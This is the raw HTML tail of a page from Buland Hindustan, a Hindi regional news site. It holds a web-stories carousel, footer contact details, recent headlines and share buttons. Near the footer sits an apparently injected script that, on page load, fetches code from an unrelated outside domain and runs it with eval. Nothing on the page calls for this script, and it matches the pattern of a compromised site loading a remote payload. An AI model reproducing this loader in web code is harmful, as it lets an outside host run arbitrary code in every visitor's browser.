													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/7760/pm-modi-scheme-2023/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=PM%20Modi%20Scheme%202023%3A%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%80%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%B2%E0%A5%8B%E0%A4%97%E0%A5%8B%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A5%8B%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%B2%E0%A4%BE%E0%A4%96%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%AB%E0%A4%BE%E0%A4%AF%E0%A4%A6%E0%A4%BE%E2%80%A6&#038;url=https://bulandhindustan.com/7760/pm-modi-scheme-2023/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=PM%20Modi%20Scheme%202023%3A%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%80%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%B2%E0%A5%8B%E0%A4%97%E0%A5%8B%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A5%8B%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%B2%E0%A4%BE%E0%A4%96%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%AB%E0%A4%BE%E0%A4%AF%E0%A4%A6%E0%A4%BE%E2%80%A6%20https://bulandhindustan.com/7760/pm-modi-scheme-2023/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/7760/pm-modi-scheme-2023/&text=PM%20Modi%20Scheme%202023%3A%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%80%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%B2%E0%A5%8B%E0%A4%97%E0%A5%8B%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A5%8B%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%B2%E0%A4%BE%E0%A4%96%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%AB%E0%A4%BE%E0%A4%AF%E0%A4%A6%E0%A4%BE%E2%80%A6" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=PM%20Modi%20Scheme%202023%3A%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%80%20%E0%A4%87%E0%A4%B8%20%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%80%E0%A4%AE%20%E0%A4%B8%E0%A5%87%20%E0%A4%B2%E0%A5%8B%E0%A4%97%E0%A5%8B%20%E0%A4%95%E0%A5%8B%20%E0%A4%B9%E0%A5%8B%20%E0%A4%B0%E0%A4%B9%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%B2%E0%A4%BE%E0%A4%96%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%AB%E0%A4%BE%E0%A4%AF%E0%A4%A6%E0%A4%BE%E2%80%A6%20https://bulandhindustan.com/7760/pm-modi-scheme-2023/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
